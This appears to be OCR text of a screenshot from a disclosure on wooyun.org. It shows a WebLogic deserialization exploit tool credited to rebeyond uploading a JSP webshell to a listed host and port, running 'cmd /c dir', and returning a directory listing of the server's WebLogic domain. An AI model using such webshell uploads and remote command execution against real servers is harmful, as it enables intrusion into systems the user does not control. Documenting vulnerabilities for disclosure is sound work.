 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 202.100.202.27 Port: 8001 DisConn
FilePath: E:\webapp\iexam\2.jsp Upload
CMD: cmd /c dir Execute
Result: 驱动器 D 中的卷是 新加卷
卷的序列号是 181E-4DA2
D:\bea\user_projects\domains\appServer 的目录
2015/12/30 16:22 <DIR> .
2015/12/30 16:22 <DIR> ..
2013/10/31 16:40 <DIR> autodeploy
2013/10/31 16:40 <DIR> bin
2013/10/31 16:52 <DIR> config
2013/10/31 16:40 <DIR> console-ext
2013/10/31 16:52 472 fileRealm.properties
2013/10/31 16:40 <DIR> init-info
2013/10/31 16:40 <DIR> lib
2015/08/13 08:47 526 LOGGER_Log_2015-08-13.txt
2015/12/02 03:02 0 LOGGER_Log_2015-12-02.txt
2015/12/30 17:35 <DIR> logs
2013/10/31 16:40 <DIR> security
2013/10/31 16:53 <DIR> servers
2012/11/09 13:40 287 startAdminServer.cmd
2013/10/31 16:43 326 startApp1Server.cmd
2013/10/31 16:43 326 startApp2Server.cmd
2013/10/31 16:40 935 startManagedWebLogic_readme.txt
Connected!
www.wooyun.org